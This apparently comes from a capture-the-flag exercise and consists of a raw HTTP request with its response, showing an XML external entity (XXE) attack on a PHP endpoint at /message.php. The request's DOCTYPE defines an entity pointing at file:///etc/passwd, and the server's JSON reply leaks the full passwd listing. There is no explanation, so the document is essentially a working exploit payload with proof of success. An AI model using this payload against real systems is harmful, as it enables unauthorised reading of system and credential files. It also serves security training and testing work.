 POST /message.php HTTP/1.1
Host: 148.70.59.198:41257
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml
Content-Length: 180
Origin: http://148.70.59.198:41257
Connection: close
Referer: http://148.70.59.198:41257/
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE xxe[
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<root>
<name>&xxe;</name>
<request>flag</request>
</root>
HTTP/1.1 200 OK
Date: Fri, 15 Nov 2019 08:33:59 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1236
Connection: close
Content-Type: text/html
{"response":"\u6211\u5f88\u60f3\u544a\u8bc9\u4f60\u7684\uff0c\u53ef\u60dc\u4f60\u53ea\u662f\u6211
\u7684root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:
2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/
sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/
sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/
nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp
:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:www-data:\/var
\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mai
ling List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/var\/run\/ircd:\/usr\/sbin\/nologin\ngnats:x:4
1:41:Gnats Bug-Reporting System
(admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:\/usr\/sbin\/
nologin\nlibuuid:x:100:101::\/var\/lib\/libuuid:\nsyslog:x:101:104::\/home\/syslog:\/bin\/false\nmysql:x:1
02:105:MySQL Server,,,:\/nonexistent:\/bin\/false\n"}